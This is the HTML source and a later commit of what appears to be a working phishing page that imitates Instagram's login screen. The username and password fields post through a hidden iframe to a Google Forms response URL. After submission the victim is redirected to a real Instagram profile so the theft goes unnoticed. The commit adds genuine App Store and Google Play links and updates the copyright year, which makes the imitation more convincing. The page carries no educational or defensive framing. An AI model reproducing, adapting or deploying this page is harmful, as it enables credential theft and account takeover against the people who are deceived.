
==== index.html @ d1732f9b "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<title>Instagram Login Page</title>
	<link rel="stylesheet" href="style.css">
	
	
	<form action="https://docs.google.com/forms/d/e/1FAIpQLSdZ3dqqF4MUA8lsrXJawq2lo2-ydk-AMWwkvhRPSPij-Vvkug/formResponse" target="hidden_iframe" method="POST">
	
	

</head>
<body>

<div class="wrapper">
	<div class="header">
		<div class="top">
			<div class="logo">
				<img src="instagram.png" alt="instagram" style="width: 175px;">
			</div>
			<div class="form">
				<div class="input_field">
					<input type="text" placeholder="Phone number, username, or email" class="input" name="entry.1239694159">
				</div>
				<div class="input_field">
					<input type="password" placeholder="Password" class="input" name="entry.1685669725">
				</div>
				<button type="submit" class="btn">Log in</button>
			</div>
			<div class="or">
				<div class="line"></div>
				<p>OR</p>
				<div class="line"></div>
			</div>
			<div class="dif">
				<div class="fb">
					<img src="facebook.png" alt="facebook">
					<p>Log in with Facebook</p>
				</div>
				<div class="forgot">
					<a href="https://www.instagram.com/accounts/password/reset/">Forgot password?</a>
				</div>
			</div>
		</div>
		<div class="signup">
			<p>Don't have an account? <a href="https://www.instagram.com/accounts/signup/phone">Sign up</a></p>
		</div>
		<div class="apps">
			<p>Get the app.</p>
			<div class="icons">
				<a href="#"><img src="appstore.png" alt="appstore"></a>
				<a href="https://www.google.com/search?q=Instagram+app+link&oq=Instagram+app+link&aqs=chrome..69i57j0i512j0i2i512j0i512j0i22i30l4.4496j0j4&client=ms-android-oppo-rvo3&sourceid=chrome-mobile&ie=UTF-8#"><img src="googleplay.png" alt="googleplay"></a>
			</div>
		</div>
	</div>
	</form>
<div class="footer">
		<div class="links">
			<ul>
				<li><a href="#">ABOUT US</a></li>
				<li><a href="#">SUPPORT</a></li>
				<li><a href="#">PRESS</a></li>
				<li><a href="#">API</a></li>
				<li><a href="#">JOBS</a></li>
				<li><a href="#">PRIVACY</a></li>
				<li><a href="#">TERMS</a></li>
				<li><a href="#">DIRECTORY</a></li>
				<li><a href="https://www.instagram.com/directory/profiles/?mobilehome=1">PROFILES</a></li>
				<li><a href="https://www.instagram.com/directory/hashtags/?mobilehome=1">HASHTAG</a></li>
			</ul>
		</div>
		<div class="copyright">
			© 2019 INSTAGRAM
		</div>
	</div>
</div>




<script type="text/javascript">var submitted=false; </script>

<iframe name="hidden_iframe"
        id="hidden_iframe"
        style="display:none;"
        onload="if(submitted){window.location='https://www.instagram.com/naiahaaj/';}">
</iframe> 
<form action="https://docs.google.com/forms/d/e/1FAIpQLScJZbCSSHTQ9-70lr05ejSiBJrkua_EziqNRsdfLPULT8663Q/formResponse" method="post" target="hidden_iframe"

onsubmit="submitted=true"s style="max-width:400px;margin: auto; margin-top: 100px">






</body>
</html>

==== commit d34f0cae: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -49,8 +49,8 @@
 		<div class="apps">
 			<p>Get the app.</p>
 			<div class="icons">
-				<a href="#"><img src="appstore.png" alt="appstore"></a>
-				<a href="https://www.google.com/search?q=Instagram+app+link&oq=Instagram+app+link&aqs=chrome..69i57j0i512j0i2i512j0i512j0i22i30l4.4496j0j4&client=ms-android-oppo-rvo3&sourceid=chrome-mobile&ie=UTF-8#"><img src="googleplay.png" alt="googleplay"></a>
+				<a href="https://apps.apple.com/us/app/instagram/id389801252"><img src="appstore.png" alt="appstore"></a>
+				<a href="https://play.google.com/store/apps/details?id=com.instagram.android&pcampaignid=web_share"><img src="googleplay.png" alt="googleplay"></a>
 			</div>
 		</div>
 	</div>
@@ -71,7 +71,7 @@
 			</ul>
 		</div>
 		<div class="copyright">
-			© 2019 INSTAGRAM
+			© 2023 INSTAGRAM
 		</div>
 	</div>
 </div>
